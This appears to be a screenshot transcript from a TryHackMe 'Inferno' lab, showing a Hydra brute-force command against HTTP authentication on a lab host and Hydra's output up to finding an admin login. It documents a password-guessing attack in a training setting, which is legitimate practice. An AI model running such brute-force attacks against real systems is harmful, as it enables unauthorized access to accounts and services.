 ~/tryhackme/Inferno
hydra -L users -P /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt 10.10.4.111 -s 80 http
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-21 09:24:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50000 login tries (l:5/p:10000), ~3125 tries per task
[DATA] attacking http-get://10.10.4.111:80/inferno
[STATUS] 1886.00 tries/min, 1886 tries in 00:01h, 48114 to do in 00:26h, 16 active
[STATUS] 1936.33 tries/min, 5809 tries in 00:03h, 44191 to do in 00:23h, 16 active
[80][http-get] host: 10.10.4.111 login: admin password:
[STATUS] 2174.86 tries/min, 15224 tries in 00:07h, 34776 to do in 00:16h, 16 active
[STATUS] 2267.58 tries/min, 27211 tries in 00:12h, 22789 to do in 00:11h, 16 active
[STATUS] 2309.41 tries/min, 39260 tries in 00:17h, 10740 to do in 00:05h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-21 09:46:08
KALI LINUX